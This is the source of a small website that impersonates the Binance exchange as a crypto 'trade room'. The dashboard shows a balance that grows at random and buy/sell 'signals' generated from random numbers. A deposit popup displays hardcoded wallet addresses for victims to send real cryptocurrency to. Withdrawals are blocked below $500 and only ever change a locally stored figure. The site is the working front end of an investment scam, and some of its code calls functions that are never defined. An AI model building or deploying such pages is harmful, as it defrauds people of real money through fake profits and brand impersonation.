
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Binance Signal Connect Streaming CoreX-TradeX-Xchange-CTX</title>

<link rel="stylesheet" href="style.css">
<script src="script.js" defer></script>

<style>
/* Layout & Card */
body { display:flex; justify-content:center; align-items:center; min-height:100vh; background:#0C0C0C; font-family:sans-serif; margin:0; transition: background 0.3s, color 0.3s; color:#f1f5f9; }
body.light { background:#f9fafb; color:#0f172a; }
.card { width:90%; max-width:400px; padding:25px; border-radius:12px; background:#0C0C0C; color:#f1f5f9; box-shadow:0 4px 20px rgba(0,0,0,0.3); text-align:center; transition: background 0.3s, color 0.3s; }
body.light .card { background:#fff; color:#0f172a; }
input, select, textarea { width:100%; padding:10px; margin:10px 0; border-radius:8px; border:none; }
button { width:100%; padding:10px; margin-top:15px; border-radius:8px; border:none; font-weight:bold; cursor:pointer; background:#F3BA2F; color:#fff; transition:0.2s; }
button:hover { opacity:0.9; }
.logo{width:160px;margin-bottom:15px}
#errorMsg { display:none; color:#ff4d4d; font-size:12px; margin-top:-5px; margin-bottom:10px; }
.loader-screen { position:fixed; top:0; left:0; width:100%; height:100%; background:#0f172a; display:none; justify-content:center; align-items:center; flex-direction:column; color:white; z-index:9999; }
body.light .loader-screen { background:#f9fafb; color:#0f172a; }
.spinner { border:5px solid #1e293b; border-top:5px solid #F3BA2F; border-radius:50%; width:60px; height:60px; animation:spin 1s linear infinite; margin-bottom:15px; }
@keyframes spin { 0% { transform:rotate(0deg); } 100% { transform:rotate(360deg); } }
</style>
</head>

<body>

<div class="card">
  <img src="logo.png" class="logo">
  <h2>CoreXTradex</h2>
  <p>Binance Signal Connect Streaming CoreX-TradeX-Xchange-CTX</p>

  <!-- NEW THEME BUTTON MATCHING script.js -->
  <button id="themeToggle" class="theme-btn">Light</button>

  <form id="loginForm">
    <select id="cryptoSelect" required>
      <option value="">Select Crypto</option>
      <option value="BTC">BTC</option>
      <option value="USDT">USDT (TRC20)</option>
      <option value="TRX">TRX</option>
      <option value="SOL">SOL</option>
      <option value="BNB">BNB</option>
      <option value="ETH">ETH</option>
    </select>

    <input type="text" id="wallet" placeholder="Enter Wallet Address" required>
    <div id="errorMsg">Invalid wallet address format.</div>

    <button type="submit">Enter Dashboard</button>
  </form>
</div>

<div class="loader-screen" id="loaderScreen">
  <div class="spinner"></div>
  <p>Verifying Details...</p>
</div>

<script>
/* ================= THEME (kept as fallback if script.js missing) ================= */
function toggleTheme(){
  document.body.classList.toggle("light");
  localStorage.setItem("theme", document.body.classList.contains("light") ? "light" : "dark");
}
if(localStorage.getItem("theme") === "light"){ document.body.classList.add("light"); }

/* ================= WALLET VALIDATION ================= */
const walletPatterns = {
  BTC: /^[13][a-km-zA-HJ-NP-Z1-9]{25,34}$/,
  ETH: /^0x[a-fA-F0-9]{40}$/,
  BNB: /^0x[a-fA-F0-9]{40}$/,
  TRX: /^T[a-zA-Z0-9]{33}$/,
  USDT: /^T[a-zA-Z0-9]{33}$/,
  SOL: /^[1-9A-HJ-NP-Za-km-z]{32,44}$/
};

function validateWallet(address, crypto){
  return walletPatterns[crypto] && walletPatterns[crypto].test(address);
}

function autoDetectCrypto(address){
  for(let coin in walletPatterns){
    if(walletPatterns[coin].test(address)) return coin;
  }
  return null;
}

document.getElementById("wallet").addEventListener("input", function(){
  const detected = autoDetectCrypto(this.value);
  if(detected) document.getElementById("cryptoSelect").value = detected;
});

/* ================= FORM SUBMIT ================= */
document.getElementById("loginForm").addEventListener("submit", function(e){
  e.preventDefault();

  const wallet = document.getElementById("wallet").value.trim();
  const crypto = document.getElementById("cryptoSelect").value;
  const errorMsg = document.getElementById("errorMsg");

  if(!validateWallet(wallet, crypto)){
    errorMsg.style.display = "block";
    return;
  } else {
    errorMsg.style.display = "none";
  }
  document.getElementById("loaderScreen").style.display = "flex";

  setTimeout(()=>{
    window.location.href = "home.html";
  }, 6000);
});
</script>

</body>
  </html>
</file>

<file: home.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>NovaTrade Dashboard</title>

<link rel="stylesheet" href="style.css">
<script src="script.js" defer></script>
</head>

<body class="dark">

<!-- ================= HEADER ================= -->
<header class="header">
  <div class="logo">BINANCE EXCHANGE</div>
  <button id="WELCOME" class="theme-btn"></button>
</header>

<!-- ================= MARKET TITLE ================= -->
<div class="balance-card">
  <div class="balance-title">Live Markets (Streaming Markets Simulation Live Feeds Updates)</div>
</div>

<!-- ================= MARKET GRID ================= -->
<div id="market" class="market-grid"></div>

<!-- ================= ACTION BUTTONS ================= -->
<div class="btn-group">
  <button class="btn btn-yellow" onclick="goToTrade()">Trade</button>
  <button class="btn btn-dark" onclick="location.href='index.html'">Logout</button>
</div>

<!-- ================= LOADING OVERLAY ================= -->
<div id="loader" class="loader hidden">
  <div class="spinner"></div>
  <p>Loading trade room...</p>
</div>

<!-- ================= MARKET SCRIPT ================= -->
<script>
const coins = [
  "bitcoin","ethereum","solana","cardano","ripple",
  "dogecoin","polkadot","litecoin","avalanche-2","tron"
];

let previousData = {};

async function loadMarket(){
  try{
    const res = await fetch(
      `https://api.coingecko.com/api/v3/simple/price?ids=${coins.join(',')}&vs_currencies=usd`
    );
    const data = await res.json();
    const container = document.getElementById("market");
    container.innerHTML = "";

    coins.forEach(coin=>{
      if(!data[coin]) return;

      let cls = "";
      if(previousData[coin]){
        if(data[coin].usd > previousData[coin]) cls = "blink-green";
        else if(data[coin].usd < previousData[coin]) cls = "blink-red";
      }

      container.innerHTML += `
        <div class="balance-card">
          <div class="balance-title">${coin.toUpperCase()}</div>
          <div class="${cls}">$${data[coin].usd.toLocaleString()}</div>
        </div>
      `;
    });

    coins.forEach(c => previousData[c] = data[c]?.usd);

  }catch(err){
    console.error("Market data error:", err);
  }
}

loadMarket();
setInterval(loadMarket, 15000);
</script>

<!-- ================= TRADE REDIRECT SCRIPT ================= -->
<script>
function goToTrade(){
  const loader = document.getElementById("loader");
  loader.classList.remove("hidden");

  setTimeout(() => {
    window.location.href = "trade.html";
  }, 1800);
}
</script>

</body>
</html>
</file>

<file: trade.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Binance Wallet Connect Trade Room</title>
<link rel="stylesheet" href="style.css">
<style>
/* ================= SIGNAL + CHART ================= */
.signal{
  margin:14px;
  background:var(--bg-card-2);
  border-radius:16px;
  padding:14px;
  color:var(--text-main);
}
.signal-top{
  display:flex;
  justify-content:space-between;
}
.price .p{
  font-size:18px;
  font-weight:bold;
}
.chg.up{ color:var(--green); }
.chg.down{ color:var(--red); }

.chartWrap{
  margin:14px;
  background:var(--bg-card-2);
  border-radius:18px;
  overflow:hidden;
}
canvas{
  width:100%;
  height:320px;
  display:block;
}

/* ================= BALANCE + HISTORY ================= */
#balance{
  font-size:28px;
  font-weight:700;
  font-variant-numeric: tabular-nums;
  margin:6px 0;
  transition:.3s;
}
.balance-up{ color:var(--green); }
.balance-down{ color:var(--red); }

.history-card{
  margin:14px;
  padding:12px;
  background:var(--bg-card-2);
  border-radius:12px;
}

/* ================= DEPOSIT POPUP ================= */
.popup{
  position:fixed;
  top:0; left:0;
  width:100%; height:100%;
  background:rgba(0,0,0,.7);
  display:none;
  justify-content:center;
  align-items:center;
  z-index:999;
}
.popup-box{
  background:var(--bg-card);
  padding:20px;
  width:90%;
  max-width:400px;
  border-radius:12px;
  text-align:center;
  color:var(--text-main);
}
.wallet-box{
  display:flex;
  justify-content:space-between;
  align-items:center;
  background:var(--bg-card-2);
  padding:8px;
  border-radius:6px;
  margin-bottom:10px;
  font-size:12px;
  word-break:break-all;
}
.copy-btn{ cursor:pointer; font-size:14px; }

/* ================= PROGRESS BAR ================= */
.deposit-progress-container{
  position:relative;
  width:100%;
  height:20px;
  background:var(--bg-card-2);
  border-radius:10px;
  overflow:hidden;
  margin:10px 0;
}
.deposit-progress-bar{
  height:100%;
  width:0%;
  background:var(--green);
  border-radius:10px 0 0 10px;
  transition: width 0.2s linear;
  text-align:center;
  color:#fff;
  font-size:12px;
  line-height:20px;
}

/* ================= BUTTONS ================= */
.btn-group, .trade-controls{
  display:flex;
  gap:12px;
  margin:14px;
}
.btn, .trade-controls button{
  flex:1;
  padding:12px;
  border-radius:8px;
  font-weight:600;
  cursor:pointer;
  border:none;
  transition:.2s;
}
.btn-yellow{ background:var(--yellow); color:#000; }
.btn-dark{ background:var(--bg-card); color:var(--text-main); border:1px solid var(--border); }
.btn-dark:hover{ background:var(--bg-card-2); }

/* ================= LOADER ================= */
.loader{
  position:fixed;
  inset:0;
  background:rgba(11,14,17,.95);
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  z-index:9999;
}
.loader p{
  margin-top:12px;
  font-size:14px;
  color:var(--text-muted);
}
.hidden{ display:none; }
.spinner{
  width:42px;
  height:42px;
  border:3px solid var(--border);
  border-top:3px solid var(--yellow);
  border-radius:50%;
  animation:spin .8s linear infinite;
}
@keyframes spin{ to{ transform:rotate(360deg); } }

/* ================= BLINK ================= */
@keyframes blink{ from{opacity:1;} to{opacity:0.5;} }
</style>
</head>
<body class="dark">

<!-- ================= HEADER ================= -->
<header class="header">
  <div class="logo">TradeRoom</div>
  <p>SOL:9PMiUwH1wsZj8ja98B3V6pNGSzt
    2ZaKU9t2c814JhQxm 
    STATUS(connected )</p>
  <button id="themeToggle" class="theme-btn"></button>
</header>

<!-- ================= BALANCE ================= -->
<div class="balance-card">
  <div class="balance-title">Total Balance:</div>
  <div id="balance">$500.07</div>
</div>

<!-- ================= TRADE CONTROLS ================= -->
<div class="trade-controls">
  <button onclick="startStopTrade()" class="btn-yellow">Start / Stop Trade</button>
  <button onclick="cancelTrade()" class="btn-dark">CANCEL Trade</button>
  <select id="pair" class="btn-dark">
    <option>BTC/USDT</option>
    <option>ETH/USDT</option>
    <option>SOL/USDT</option>
    <option>ADA/USDT</option>
    <option>XRP/USDT</option>
    <option>DOGE/USDT</option>
    <option>DOT/USDT</option>
    <option>LTC/USDT</option>
    <option>AVAX/USDT</option>
    <option>TRX/USDT</option>
  </select>
</div>

<!-- ================= SIGNAL ================= -->
<div class="signal">
  <div class="signal-top">
    <div>
      <h2 id="signalText">Signal: BUY</h2>
      <small id="signalDesc">Confidence: 80%</small>
    </div>
    <div class="price">
      <div class="p" id="signalPrice">50000</div>
      <div class="chg up" id="signalChange">+0.00%</div>
    </div>
  </div>
  <button class="btn-dark" onclick="toggleMarketMode()">Change Market Mode</button>
</div>

<!-- ================= CHART ================= -->
<div class="chartWrap">
  <canvas id="chart"></canvas>
</div>

<!-- ================= DEPOSIT ================= -->
<div class="balance-card">
  <h3>Deposit (Advanced Fixed Deposit Security)</h3>
  <h4>Fixed Capital:$500.07  [1st'Net Capital]:$201.42</h4>
  <button class="btn-yellow" onclick="openDeposit()">Make Deposit</button>
</div>

<!-- ================= HISTORY ================= -->
<div class="history-card">
  <h3>Transaction History</h3>
  <ul id="history"></ul>
</div>

<!-- ================= NAV BUTTONS ================= -->
<div class="btn-group">
  <button class="btn-dark" onclick="redirectWithLoader('withdrawal.html')">Withdrawal</button>
  <button class="btn-dark" onclick="redirectWithLoader('home.html')">Dashboard</button>
</div>

<!-- ================= DEPOSIT POPUP ================= -->
<div class="popup" id="depositPopup">
  <div class="popup-box">
    <h3>Select Network</h3>
    <select id="networkSelect" onchange="updateWallet()">
      <option value="USDT-ERC20">USDT (ERC20)</option>
      <option value="USDT-TRC20">USDT (TRC20)</option>
      <option value="SOL">SOL</option>
      <option value="BTC">BTC</option>
      <option value="BNB">BNB</option>
    </select>

    <div class="wallet-box">
      <span id="walletAddress"></span>
      <span class="copy-btn" onclick="copyWallet()">📋</span>
    </div>

    <input type="number" id="depositAmount" placeholder="Enter amount">
    <button onclick="confirmDeposit()" class="btn-yellow">Confirm Deposit</button>

    <!-- Progress Bar -->
    <div class="deposit-progress-container">
      <div class="deposit-progress-bar" id="depositProgressBar">10</div>
    </div>

    <button onclick="closeDeposit()" class="btn-dark">Close</button>
  </div>
</div>

<!-- ================= LOADER ================= -->
<div id="loader" class="loader hidden">
  <div class="spinner"></div>
  <p>Redirecting...</p>
</div>

<script>
// ================= WALLET =================
let wallets = {
 "USDT-ERC20":"0xe5bc64a8ecb7e9be8161010959d20570968add91",
 "USDT-TRC20":"TY3GGqzDi9sSivC8Y9WnsKS8KYVa599WkE",
 "SOL":"E9iGT7beby9DEsGxPM3t4xJMjDKkR6fTuHriwjH3uUKy",
 "BTC":"15GJLYrc7j2ywhWuQEH1JdDK4UGrprnrLG",
 "BNB":"0xe5bc64a8ecb7e9be8161010959d20570968add91"
};
function openDeposit(){ 
  document.getElementById("depositPopup").style.display="flex"; 
  updateWallet(); 
}
function closeDeposit(){ 
  document.getElementById("depositPopup").style.display="none"; 
  resetProgressBar();
}
function updateWallet(){ document.getElementById("walletAddress").innerText = wallets[document.getElementById("networkSelect").value]; }
function copyWallet(){ navigator.clipboard.writeText(document.getElementById("walletAddress").innerText); alert("Wallet Address Copied!"); }

// ================= BALANCE =================
let balanceEl = document.getElementById("balance");
let historyEl = document.getElementById("history");
let balance = parseFloat(localStorage.getItem("balance"))||500;
balanceEl.innerText="$"+balance.toFixed(2);
window.tradingRunning=true;
window.tradingHold=false;

// ================= HISTORY =================
function saveHistory(text){
 let list = JSON.parse(localStorage.getItem("history"))||[];
 list.push(text+" | "+new Date().toLocaleTimeString());
 localStorage.setItem("history",JSON.stringify(list));
 loadHistory();
}
function loadHistory(){
 historyEl.innerHTML="";
 let list = JSON.parse(localStorage.getItem("history"))||[];
 list.forEach(item=>historyEl.innerHTML+=`<li>${item}</li>`);
}
loadHistory();
function updateBalanceEl(){ balanceEl.innerText="$"+balance.toFixed(2); }

// ================= LIVE BALANCE =================
function liveBalanceTick(){
 if(!window.tradingRunning || window.tradingHold) return;
 let move=(Math.random()*2)*balance*0.002;
 if(Math.random()<0.25) move*=-1;
 balance += move;
 localStorage.setItem("balance", balance);
 balanceEl.classList.remove("balance-up","balance-down");
 balanceEl.classList.add(move>=0?"balance-up":"balance-down");
 updateBalanceEl();
}
setInterval(liveBalanceTick,1000);

// ================= CANCEL / START TRADE =================

// Initialize trading state from localStorage
window.tradingRunning = localStorage.getItem("tradingRunning") === "false" ? false : true;
window.tradingHold = false;

// Update Start / Stop function
function startStopTrade() { 
    window.tradingRunning = !window.tradingRunning;
    localStorage.setItem("tradingRunning", window.tradingRunning); // save state
    updateTradeButtonLabel();
}

// Cancel trade function stays mostly the same
function cancelTrade(){
  balance = 500;
  localStorage.setItem("balance", balance);
  updateBalanceEl();
  window.tradingRunning = false;
  window.tradingHold = false;
  localStorage.setItem("tradingRunning", false); // make sure state is saved
  saveHistory("Trade CANCELLED | Balance Reset to $500");
}

// Optional: update Start/Stop button label dynamically
function updateTradeButtonLabel() {
    const btn = document.querySelector(".btn-yellow");
    if(btn) btn.textContent = window.tradingRunning ? "Stop Trade" : "Start Trade";
}

// Call once on page load to set the correct label
updateTradeButtonLabel();
// ================= CHART + SIGNAL =================
const canvas=document.getElementById("chart");
const ctx=canvas.getContext("2d");
canvas.width=canvas.offsetWidth; canvas.height=320;
let candles=[],maxCandles=40,basePrice=50000,marketMode="Normal";
let pairVolatility={"BTC/USDT":120,"ETH/USDT":80,"SOL/USDT":60,"ADA/USDT":40,"XRP/USDT":35,"DOGE/USDT":30,"DOT/USDT":45,"LTC/USDT":55,"AVAX/USDT":70,"TRX/USDT":25};
let modeMultiplier={"Calm":0.5,"Normal":1,"Volatile":2};
function toggleMarketMode(){ marketMode = marketMode==="Calm"?"Normal":marketMode==="Normal"?"Volatile":"Calm"; }
function generateCandle(){ 
  let pair=document.getElementById("pair").value;
  let vol = pairVolatility[pair]*modeMultiplier[marketMode];
  let open=basePrice, close=open+(Math.random()-0.5)*vol;
  let high=Math.max(open,close)+Math.random()*vol/2;
  let low=Math.min(open,close)-Math.random()*vol/2;
  basePrice=close; candles.push({open,close,high,low});
  if(candles.length>maxCandles)candles.shift();
}
function drawChart(){
 ctx.clearRect(0,0,canvas.width,canvas.height);
 let max=Math.max(...candles.map(c=>c.high)), min=Math.min(...candles.map(c=>c.low)), w=canvas.width/maxCandles;
 candles.forEach((c,i)=>{
   let x=i*w+w/4, scale=canvas.height/(max-min||1);
   let openY=canvas.height-(c.open-min)*scale;
   let closeY=canvas.height-(c.close-min)*scale;
   let highY=canvas.height-(c.high-min)*scale;
   let lowY=canvas.height-(c.low-min)*scale;
   ctx.strokeStyle=c.close>c.open?"#00c087":"#f6465d";
   ctx.fillStyle=ctx.strokeStyle;
   ctx.beginPath(); ctx.moveTo(x+w/4,highY); ctx.lineTo(x+w/4,lowY); ctx.stroke();
   ctx.fillRect(x,Math.min(openY,closeY),w/2,Math.abs(openY-closeY)||2);
 });
}
function updateSignal(){
 if(candles.length<2)return;
 let last=candles[candles.length-1], prev=candles[candles.length-2];
 let change=last.close-prev.close;
 let confidence=Math.floor(Math.random()*20)+75;
 document.getElementById("signalPrice").innerText=Math.round(last.close);
 let chgEl=document.getElementById("signalChange");
 if(change>0){
   document.getElementById("signalText").innerText="Signal: BUY";
   chgEl.innerText="+"+change.toFixed(2);
   chgEl.className="chg up";
 }else{
   document.getElementById("signalText").innerText="Signal: SELL";
   chgEl.innerText=change.toFixed(2);
   chgEl.className="chg down";
 }
 document.getElementById("signalDesc").innerText="Confidence: "+confidence+"% | Mode: "+marketMode;
}
function animate(){ generateCandle(); drawChart(); updateSignal(); setTimeout(animate,1200); }
animate();

// ================= DEPOSIT WITH PROGRESS BAR =================
function resetProgressBar(){
  const bar=document.getElementById("depositProgressBar");
  bar.style.width="0%";
  bar.textContent="3600s";
}
function confirmDeposit(){
  let amount=parseFloat(document.getElementById("depositAmount").value);
  if(!amount||amount<=0) return;
  
  const bar=document.getElementById("depositProgressBar");
  let countdown=3600;
  bar.style.width="0%";
  bar.textContent=`${countdown}s`;
  
  const interval = setInterval(()=>{
    countdown--;
    bar.style.width = ((3600-countdown)/3600*100)+"%";
    bar.textContent = countdown>0? `${countdown}s` : "Depositing...";
    if(countdown<=0){
      clearInterval(interval);
      balance += amount;
      localStorage.setItem("balance", balance);
      saveHistory(`Deposit +${amount}`);
      updateBalanceEl();
      bar.style.width="100%";
      bar.textContent="Deposit Successful!";
      setTimeout(()=>closeDeposit(),1500);
    }
  },1000);
}

// ================= REDIRECT WITH LOADER =================
function redirectWithLoader(url){
  const loader = document.getElementById("loader");
  loader.classList.remove("hidden");
  setTimeout(()=> window.location.href = url, 1500);
}

// ================= THEME =================
document.addEventListener("DOMContentLoaded",()=>{
  const theme = localStorage.getItem('theme');
  if(theme) document.body.className = theme;

  const themeBtn = document.getElementById("themeToggle");
  if(themeBtn){
    const systemDark = window.matchMedia("(prefers-color-scheme: dark)").matches;
    if(!theme) document.body.classList.toggle("dark", systemDark);
    updateThemeText();
    themeBtn.addEventListener("click",()=>{
      document.body.classList.toggle("dark");
      localStorage.setItem("theme",document.body.className);
      updateThemeText();
    });
  }
});requireLogin();
updateBalanceUI();
loadHistory();
function updateThemeText(){
  const themeBtn=document.getElementById("themeToggle");
  if(!themeBtn) return;
  themeBtn.textContent = document.body.classList.contains("dark") ? "☀️ Light" : "🌙 Dark";
}
</script>
</body>
  </html>
</file>

<file: withdrawal.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>NovaTrade Withdrawal</title>
<link rel="stylesheet" href="style.css">
<style>
/* ================= LIVE BALANCE ================= */
#balance { font-variant-numeric: tabular-nums; font-size:28px; font-weight:700; margin:6px 0; }
.balance-up{ color:var(--green); }
.balance-down{ color:var(--red); }

/* ================= BUTTONS ================= */
input, select, button{
  display:block;
  width:100%;
  margin:8px 0;
  padding:12px;
  border-radius:8px;
  border:none;
  font-size:14px;
}
button{
  cursor:pointer;
  background:var(--yellow);
  font-weight:600;
}
button.dark-btn{
  background:var(--bg-card-2);
  color:var(--text-main);
}

/* ================= POPUP / PROGRESS BAR ================= */
.withdraw-progress-container{
  position:relative;
  width:100%;
  height:20px;
  background:var(--bg-card-2);
  border-radius:10px;
  overflow:hidden;
  margin:10px 0;
}
.withdraw-progress-bar{
  height:100%;
  width:0%;
  background:var(--green);
  border-radius:10px 0 0 10px;
  text-align:center;
  line-height:20px;
  color:#fff;
  font-size:12px;
  transition:width 0.2s linear;
}
</style>
</head>
<body class="dark">

<div class="card">
<h2>Withdrawal Dashboard</h2>
<p>SOL:5b986804bc684e71bdacb2892d3a5a47</p>
<button onclick="toggleTheme()">Toggle Theme</button>
</div>

<div class="card">
<h3>Available Balance</h3>
<h2 id="balance">$00.00</h2>
</div>

<div class="card">
<h3>Select Coin Pair</h3>
<select id="coin">
<option value="BTC">BTC</option>
<option value="ETH">ETH</option>
<option value="SOL">SOL</option>
<option value="ADA">ADA</option>
<option value="XRP">XRP</option>
<option value="DOGE">DOGE</option>
<option value="DOT">DOT</option>
<option value="LTC">LTC</option>
<option value="AVAX">AVAX</option>
<option value="TRX">TRX</option>
</select>

<input type="text" id="wallet" placeholder="Enter Wallet Address">
<input type="number" id="amount" placeholder="Enter Withdrawal Amount">

<button onclick="unlockWithdrawal()">Request Withdrawal</button>

<!-- Progress bar -->
<div class="withdraw-progress-container">
  <div class="withdraw-progress-bar" id="withdrawProgressBar">10s</div>
</div>

<p id="message"></p>
</div>

<div class="card">
<h3>Withdrawal History</h3>
<ul id="history"></ul>
</div>

<div class="nav">
<button onclick="location.href='trade.html'" class="dark-btn">Back to Trade</button>
<button onclick="location.href='home.html'" class="dark-btn">Dashboard</button>
</div>

<script>
// ================= THEME =================
function toggleTheme(){
  document.body.classList.toggle('dark');
  localStorage.setItem('theme', document.body.className);
}
document.addEventListener('DOMContentLoaded',()=>{
  const theme=localStorage.getItem('theme');
  if(theme) document.body.className = theme;
});

// ================= BALANCE =================
let balanceEl = document.getElementById("balance");
let historyEl = document.getElementById("history");
let balance = parseFloat(localStorage.getItem("balance"))||00;
balanceEl.innerText="$"+balance.toFixed(2);

// ================= WALLET VALIDATION =================
function validateWallet(coin,address){
 const patterns={
   BTC:/^[13][a-km-zA-HJ-NP-Z1-9]{25,34}$/,
   ETH:/^0x[a-fA-F0-9]{40}$/,
   SOL:/^[1-9A-HJ-NP-Za-km-z]{32,44}$/,
   ADA:/^addr1[a-z0-9]{50,}$/,
   XRP:/^r[0-9a-zA-Z]{24,34}$/,
   DOGE:/^D{1}[5-9A-HJ-NP-U]{1}[1-9A-HJ-NP-Za-km-z]{32}$/,
   DOT:/^[1-9A-HJ-NP-Za-km-z]{47,48}$/,
   LTC:/^[LM3][a-km-zA-HJ-NP-Z1-9]{26,33}$/,
   AVAX:/^X-[a-zA-Z0-9]{30,}$/,
   TRX:/^T[a-zA-Z0-9]{33}$/
 };
 return patterns[coin].test(address);
}

// ================= WITHDRAWAL FUNCTION =================
function unlockWithdrawal(){
 let coin = document.getElementById("coin").value;
 let wallet = document.getElementById("wallet").value.trim();
 let amount = parseFloat(document.getElementById("amount").value);
 let msg = document.getElementById("message");
 let bar = document.getElementById("withdrawProgressBar");

 if(!validateWallet(coin,wallet)){
   msg.innerText="Invalid wallet address format for "+coin;
   return;
 }
 if(!amount || amount<=0){
   msg.innerText="Enter valid withdrawal amount.";
   return;
 }
 if(balance - amount < 500){
   msg.innerText="Cannot withdraw below $500 PROFITS.";
   return;
 }
  
 // Start 10s countdown with progress bar
 let countdown=10;
 bar.style.width="0%";
 bar.textContent=`${countdown}s`;
 msg.innerText="Processing Withdrawal...";
 const interval = setInterval(()=>{
   countdown--;
   bar.style.width=((10-countdown)/10*100)+"%";
   bar.textContent=countdown>0? `${countdown}s`:"Withdrawing...";
   if(countdown<=0){
     clearInterval(interval);
     // Complete withdrawal
     balance -= amount;
     localStorage.setItem("balance",balance);
     updateBalanceEl();
     saveHistory(`Withdrawal ${coin} - $${amount}`);
     bar.style.width="100%";
     bar.textContent="Withdrawal Successful!";
     msg.innerText="Withdrawal Successful!";
   }
 },1000);
}

// ================= HISTORY =================
function saveHistory(text){
 let history = JSON.parse(localStorage.getItem("history"))||[];
 history.push(text + " | " + new Date().toLocaleTimeString());
 localStorage.setItem("history",JSON.stringify(history));
 loadHistory();
}
function loadHistory(){
 historyEl.innerHTML="";
 let list = JSON.parse(localStorage.getItem("history"))||[];
 list.forEach(item=>historyEl.innerHTML+=`<li>${item}</li>`);
}
loadHistory();

// ================= BALANCE DISPLAY =================
function updateBalanceEl(){ balanceEl.innerText="$"+balance.toFixed(2); }

// ================= AUTO-REFRESH BALANCE =================
setInterval(()=>{
 let storedBalance = parseFloat(localStorage.getItem("balance"))||00;
 if(storedBalance!==balance){
   balance=storedBalance;
   updateBalanceEl();
 }
},1000);
</script>
</body>
</html>
</file>
<file: style.css>
/* ==============================
   BINANCE YELLOW / BLACK SYSTEM
============================== */

body.dark{
  --bg-main:#0b0e11;
  --bg-card:#161a1e;
  --bg-card-2:#1e2329;
  --text-main:#eaecef;
  --text-muted:#848e9c;
  --border:#2b3139;
  --yellow:#f0b90b;
  --green:#0ecb81;
  --red:#f6465d;
}

body.light{
  --bg-main:#f5f5f5;
  --bg-card:#ffffff;
  --bg-card-2:#f0f0f0;
  --text-main:#1e2329;
  --text-muted:#6f7785;
  --border:#e6e8ea;
  --yellow:#f0b90b;
  --green:#0ecb81;
  --red:#f6465d;
}

*{
  margin:0;
  padding:0;
  box-sizing:border-box;
  font-family:system-ui,-apple-system,Segoe UI,Roboto;
}

body{
  background:var(--bg-main);
  color:var(--text-main);
  min-height:100vh;
  transition:.25s;
}

.header{
  display:flex;
  justify-content:space-between;
  align-items:center;
  padding:16px 20px;
  background:var(--bg-card);
  border-bottom:1px solid var(--border);
}

.logo{
  display:flex;
  align-items:center;
  gap:8px;
  font-weight:700;
  color:var(--yellow);
}

.logo img{
  width:28px;
}

.theme-btn{
  background:var(--bg-card-2);
  border:1px solid var(--border);
  color:var(--text-main);
  padding:8px 14px;
  border-radius:20px;
  cursor:pointer;
}

.balance-card{
  margin:20px;
  padding:20px;
  background:var(--bg-card-2);
  border-radius:12px;
}

.balance-title{
  font-size:14px;
  color:var(--text-muted);
}

#balance{
  font-size:28px;
  font-weight:700;
}

.btn-group,
.trade-controls{
  display:flex;
  gap:12px;
  margin:0 20px 20px;
}

.btn{
  flex:1;
  padding:12px;
  border-radius:8px;
  font-weight:600;
  cursor:pointer;
  border:none;
}

.btn-yellow{
  background:var(--yellow);
  color:#000;
}

.btn-dark{
  background:var(--bg-card);
  color:var(--text-main);
  border:1px solid var(--border);
}

.loader{
  position:fixed;
  inset:0;
  background:rgba(11,14,17,.95);
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  z-index:9999;
}

.hidden{ display:none; }

.spinner{
  width:40px;
  height:40px;
  border:3px solid var(--border);
  border-top:3px solid var(--yellow);
  border-radius:50%;
  animation:spin .8s linear infinite;
}

@keyframes spin{
  to{ transform:rotate(360deg); }
}
</file>
